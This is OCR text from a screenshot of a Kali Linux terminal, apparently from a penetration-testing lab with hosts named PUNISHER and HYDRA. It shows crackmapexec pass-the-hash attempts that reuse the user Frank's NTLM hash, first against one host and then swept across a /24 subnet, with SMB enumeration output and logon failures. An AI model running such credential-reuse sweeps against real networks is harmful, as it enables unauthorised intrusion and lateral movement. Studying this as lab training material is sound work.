 Applications Places Terminal Wed 21:04 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
e:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
^CKeyboardInterrupt
2019-05-16T01:02:37Z
[*] KTHXBYE!
root@kali:~# crackmapexec smb 192.168.202.134 -u Frank -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa8805
7e06a81b54e73b949b
^CKeyboardInterrupt
2019-05-16T01:03:29Z
[*] KTHXBYE!
root@kali:~# crackmapexec smb 192.168.202.0/24 -u Frank -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa880
57e06a81b54e73b949b
CME 192.168.202.1:445 PUNISHER [*] Windows 10.0 Build 17763 (name:PUNISHER) (domain:PUNIS
HER)
CME 192.168.202.1:445 PUNISHER [-] PUNISHER\Frank aad3b435b51404eeaad3b435b51404ee:64f12c
ddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
CME 192.168.202.137:445 HYDRA [*] Windows 10.0 Build 14393 (name:HYDRA) (domain:MARVEL
)
CME 192.168.202.137:445 HYDRA [-] MARVEL\Frank aad3b435b51404eeaad3b435b51404ee:64f12c
ddaa88057e06a81b54e73b949b STATUS_LOGON_FAILURE
^CKeyboardInterrupt
2019-05-16T01:03:52Z
[*] KTHXBYE!
root@kali:~# ping 192.168.202.134
PING 192.168.202.134 (192.168.202.134) 56(84) bytes of data.